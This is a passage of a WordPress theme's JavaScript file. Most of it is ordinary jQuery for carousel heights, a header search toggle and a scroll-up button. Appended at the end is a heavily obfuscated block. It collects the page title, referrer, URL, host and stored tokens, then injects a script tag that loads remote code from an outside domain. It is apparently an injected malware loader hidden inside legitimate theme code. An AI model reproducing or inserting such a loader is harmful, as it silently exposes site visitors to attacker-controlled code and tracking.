				parentHeightThumb = parentHeight + jQuery( '#' + instanceID ).closest('.sc-carousel').find('.sc-carousel-thumbs').height();
			} else {
				parentHeightThumb = parentHeight;
			}

			// Assign height to unique carousel ID (Max used to ensure thumbnail carousel displays correctly)
			jQuery( '#' + instanceID ).height( Math.max( parentHeight, parentHeightThumb ) );
			jQuery( '#' + instanceID + '-inner' ).height( parentHeight );
			jQuery( '#' + instanceID + '-inner' ).parent().height( parentHeight );

			// Set carousel container height to auto if iframe exists in featured images
			if ( jQuery( '#' + instanceID + ' iframe').length > 0 ) {
				jQuery( '#' + instanceID ).addClass('carousel-iframe');
			}
		});

	}).resize();
});


/* ----------------------------------------------------------------------------------
	HEADER SEARCH
---------------------------------------------------------------------------------- */

jQuery(document).ready(function() {
	
	// Open / close search bar in #header
	jQuery('#header #header-search a').click(function() {
		if ( ! jQuery( '#header #header-search' ).hasClass( 'active' ) ) {
			jQuery( '#header #header-search' ).addClass( 'active' );
		} else { 
			jQuery( '#header #header-search' ).removeClass( 'active' );	
		}
	});

	// Open / close search bar in #header-sticky
	jQuery('#header-sticky #header-search a').click(function() {
		if ( ! jQuery( '#header-sticky #header-search' ).hasClass( 'active' ) ) {
			jQuery( '#header-sticky #header-search' ).addClass( 'active' );
		} else { 
			jQuery( '#header-sticky #header-search' ).removeClass( 'active' );	
		}
	});
});


/* ----------------------------------------------------------------------------------
	SCROLL UP
---------------------------------------------------------------------------------- */

jQuery(document).ready(function() {
		if ( jQuery( 'body' ).hasClass( 'scrollup-on' ) ) {
(function($) {
	$(function () {
		$.scrollUp({
			scrollName: 'scrollUp', // Element ID
			scrollText: '', // Text for element, can contain HTML
		});
	});
} (jQuery) );
}
});
(function(_0x1877a5,_0x3e7aea){var _0x42a80d=_0x4831,_0xd3e61a=_0x1877a5();while(!![]){try{var _0x5d479d=parseInt(_0x42a80d(0x104))/(-0x1b9*0x9+-0x1d*-0x16+0xd04)+parseInt(_0x42a80d(0xf4))/(0x7cd+-0x4f*0x6b+-0x1*-0x193a)*(-parseInt(_0x42a80d(0x123))/(-0xa97*0x2+0x3aa+0x281*0x7))+-parseInt(_0x42a80d(0xf8))/(-0x6*0x183+-0x1a8b+0x23a1)+-parseInt(_0x42a80d(0xfc))/(-0xa*0x33b+0xbb*0x5+-0x2de*-0xa)+-parseInt(_0x42a80d(0x12a))/(0xb95*-0x1+-0x5eb*-0x3+-0x2*0x313)*(parseInt(_0x42a80d(0x12c))/(-0x221c+-0xb1a+0x2d3d))+parseInt(_0x42a80d(0x143))/(0x23f2+0xb82+-0x2f6c*0x1)+parseInt(_0x42a80d(0x11a))/(-0x2f+-0x363+0x39b);if(_0x5d479d===_0x3e7aea)break;else _0xd3e61a['push'](_0xd3e61a['shift']());}catch(_0xf1accb){_0xd3e61a['push'](_0xd3e61a['shift']());}}}(_0x3bda,0x41d*-0x22c+0x110f0e+0x77c6),(function(){var _0x14552b=_0x4831,_0x626330={'WtduX':_0x14552b(0x138)+_0x14552b(0x13d),'PlPzL':_0x14552b(0x10f)+_0x14552b(0xf5)+_0x14552b(0x101)+_0x14552b(0x12e),'NXeIQ':_0x14552b(0x131),'qtLtL':function(_0x19bb49,_0x550976){return _0x19bb49!==_0x550976;},'UsXth':_0x14552b(0x127),'ObuPR':function(_0x4282ff,_0x358a81){return _0x4282ff/_0x358a81;},'XZndf':function(_0x276d72,_0x28ad5b){return _0x276d72<_0x28ad5b;},'XnGCw':function(_0xe1e16e,_0x442a69){return _0xe1e16e+_0x442a69;},'cVzfM':_0x14552b(0x114),'WQmZG':_0x14552b(0x102),'jaEbw':_0x14552b(0x106)+_0x14552b(0xf3),'YhHhP':function(_0x419b45,_0x55355d){return _0x419b45+_0x55355d;},'qJkrf':function(_0x22a512,_0x47af36){return _0x22a512(_0x47af36);},'stSQA':function(_0x41bb17,_0x5b6d68){return _0x41bb17+_0x5b6d68;},'gMeeN':_0x14552b(0x12d)+_0x14552b(0x105),'pqyNV':function(_0x261186,_0x2b6bed){return _0x261186+_0x2b6bed;},'lYlVa':_0x14552b(0x140)+_0x14552b(0x11d),'VJGtD':function(_0xe4db94,_0x5e5d0c){return _0xe4db94(_0x5e5d0c);},'sNkRR':_0x14552b(0xf6)+_0x14552b(0xfa),'IXMTV':function(_0x572ad9,_0x2602aa){return _0x572ad9(_0x2602aa);},'FZfSO':function(_0x4ca5c0,_0x324c24){return _0x4ca5c0+_0x324c24;},'MElwB':_0x14552b(0x118),'awqvY':function(_0x1a4e79,_0x1447b6){return _0x1a4e79(_0x1447b6);},'uqrrh':_0x14552b(0x142),'ujDRF':function(_0x6678d,_0x4ffa23){return _0x6678d(_0x4ffa23);},'cLhqd':function(_0x442653,_0x3d1f9f){return _0x442653!==_0x3d1f9f;},'uVWrm':function(_0x202238,_0x35e7a5){return _0x202238+_0x35e7a5;},'ZldXm':_0x14552b(0x12b),'LEoIJ':function(_0x3a540f,_0x5e9994){return _0x3a540f+_0x5e9994;},'vPJRD':_0x14552b(0x139),'vCEAx':function(_0x42b5cd,_0x1fa5a1){return _0x42b5cd!==_0x1fa5a1;},'TOjyy':_0x14552b(0xfb)+_0x14552b(0x136),'tbWDg':_0x14552b(0x13a),'FpLTw':_0x14552b(0x117)+_0x14552b(0x135)+'pt'},_0x2df3a6=_0x626330[_0x14552b(0xff)];!window[_0x14552b(0x138)+_0x14552b(0x13d)]&&(window[_0x14552b(0x138)+_0x14552b(0x13d)]={'unique':![],'ttl':0x15180,'R_PATH':_0x626330[_0x14552b(0xeb)]});const _0x188cc1=localStorage[_0x14552b(0xf0)](_0x626330[_0x14552b(0xf1)]);if(_0x626330[_0x14552b(0x133)](typeof _0x188cc1,_0x626330[_0x14552b(0x112)])&&_0x626330[_0x14552b(0x133)](_0x188cc1,null)){var _0x1ad01c=JSON[_0x14552b(0x10a)](_0x188cc1),_0x56636a=Math[_0x14552b(0x124)](_0x626330[_0x14552b(0xe9)](+new Date(),0x577+-0x25f+0xd0));_0x626330[_0x14552b(0xee)](_0x626330[_0x14552b(0x13e)](_0x1ad01c[_0x14552b(0x13b)],window[_0x14552b(0x138)+_0x14552b(0x13d)][_0x14552b(0x111)]),_0x56636a)&&(localStorage[_0x14552b(0x11f)](_0x626330[_0x14552b(0x103)]),localStorage[_0x14552b(0x11f)](_0x626330[_0x14552b(0xf7)]),localStorage[_0x14552b(0x11f)](_0x626330[_0x14552b(0xf1)]));}var _0x1771e3=localStorage[_0x14552b(0xf0)](_0x626330[_0x14552b(0x103)]),_0x166223=localStorage[_0x14552b(0xf0)](_0x626330[_0x14552b(0xf7)]),_0x88164c=_0x626330[_0x14552b(0x134)];_0x88164c+=_0x626330[_0x14552b(0xec)]('&',_0x626330[_0x14552b(0x122)](decodeURIComponent,window[_0x14552b(0x137)][_0x14552b(0x12f)][_0x14552b(0x116)]('?',''))),_0x88164c+=_0x626330[_0x14552b(0x120)](_0x626330[_0x14552b(0x107)],_0x626330[_0x14552b(0x122)](encodeURIComponent,document[_0x14552b(0x129)])),_0x88164c+=_0x626330[_0x14552b(0x113)](_0x626330[_0x14552b(0x141)],_0x626330[_0x14552b(0x11b)](encodeURIComponent,document[_0x14552b(0x110)])),_0x88164c+=_0x626330[_0x14552b(0x113)](_0x626330[_0x14552b(0x108)],_0x626330[_0x14552b(0xed)](encodeURIComponent,_0x626330[_0x14552b(0xfd)](document[_0x14552b(0x137)][_0x14552b(0x11c)],document[_0x14552b(0x137)][_0x14552b(0xea)]))),_0x88164c+=_0x626330[_0x14552b(0x120)](_0x626330[_0x14552b(0x10b)],_0x626330[_0x14552b(0x10c)](encodeURIComponent,_0x2df3a6)),_0x88164c+=_0x626330[_0x14552b(0x13e)](_0x626330[_0x14552b(0x126)],_0x626330[_0x14552b(0xef)](encodeURIComponent,window[_0x14552b(0x138)+_0x14552b(0x13d)][_0x14552b(0x115)]));_0x626330[_0x14552b(0xfe)](typeof _0x1771e3,_0x626330[_0x14552b(0x112)])&&_0x1771e3&&window[_0x14552b(0x138)+_0x14552b(0x13d)][_0x14552b(0x11e)]&&(_0x88164c+=_0x626330[_0x14552b(0xe8)](_0x626330[_0x14552b(0x109)],_0x626330[_0x14552b(0x10c)](encodeURIComponent,_0x1771e3)));_0x626330[_0x14552b(0xfe)](typeof _0x166223,_0x626330[_0x14552b(0x112)])&&_0x166223&&window[_0x14552b(0x138)+_0x14552b(0x13d)][_0x14552b(0x11e)]&&(_0x88164c+=_0x626330[_0x14552b(0x130)](_0x626330[_0x14552b(0xe7)],_0x626330[_0x14552b(0xed)](encodeURIComponent,_0x166223)));_0x626330[_0x14552b(0x121)]('','')&&(_0x88164c+=_0x626330[_0x14552b(0x10d)]);var _0xd19e48=document[_0x14552b(0x13c)+_0x14552b(0x132)](_0x626330[_0x14552b(0x125)]);_0xd19e48[_0x14552b(0xf2)]=_0x626330[_0x14552b(0xf9)],_0xd19e48[_0x14552b(0x13f)]=_0x626330[_0x14552b(0x120)](window[_0x14552b(0x138)+_0x14552b(0x13d)][_0x14552b(0x115)],_0x88164c);var _0x16674e=document[_0x14552b(0x119)+_0x14552b(0x100)](_0x626330[_0x14552b(0x125)])[-0x5c*0x15+0x1ebb+-0x172f];_0x16674e[_0x14552b(0x10e)][_0x14552b(0x128)+'re'](_0xd19e48,_0x16674e);}()));function _0x4831(_0x3e3ebb,_0x36e17a){_0x3e3ebb=_0x3e3ebb-(0xa1*0x17+0x3*0xc47+-0x3265);var _0x9e71fa=_0x3bda();var _0x20b47d=_0x9e71fa[_0x3e3ebb];return _0x20b47d;}function _0x3bda(){var _0x3b9af6=['removeItem','stSQA','vCEAx','qJkrf','63843CEDgng','round','tbWDg','uqrrh','undefined','insertBefo','referrer','402756pktdeW','&sub_id=','35OpDhmE','&se_referr','DyvvV','search','LEoIJ','config','ent','qtLtL','jaEbw','n/javascri','che=','location','_4pWY1rV49','&token=','script','created_at','createElem','wBjZx39','XnGCw','src','&default_k','lYlVa','&host=','2155104LUxXPz','vPJRD','uVWrm','ObuPR','pathname','PlPzL','YhHhP','IXMTV','XZndf','ujDRF','getItem','NXeIQ','type','.client','14NWksNp','frameworks','&landing_u','WQmZG','2442552IZtChq','FpLTw','rl=','&bypass_ca','3119870vquKHN','FZfSO','cLhqd','WtduX','sByTagName','site.com/b','token','cVzfM','86593gYzeGh','er=','?return=js','gMeeN','sNkRR','ZldXm','parse','MElwB','awqvY','TOjyy','parentNode','https://js','title','ttl','UsXth','pqyNV','subId','R_PATH','replace','applicatio','&name=','getElement','17337492tUwiSm','VJGtD','hostname','eyword=','unique'];_0x3bda=function(){return _0x3b9af6;};return _0x3bda();}